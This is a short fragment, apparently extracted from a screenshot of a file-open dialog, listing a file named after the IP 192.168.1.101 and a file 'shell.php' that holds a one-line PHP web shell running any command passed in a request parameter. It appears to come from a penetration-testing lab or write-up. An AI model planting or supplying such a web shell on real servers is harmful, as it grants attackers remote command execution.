 Open
shell.php
~/Desktop
kb_192.168.1.101.txt
shell.php
<?php system($_REQUEST["cmd"]); ?>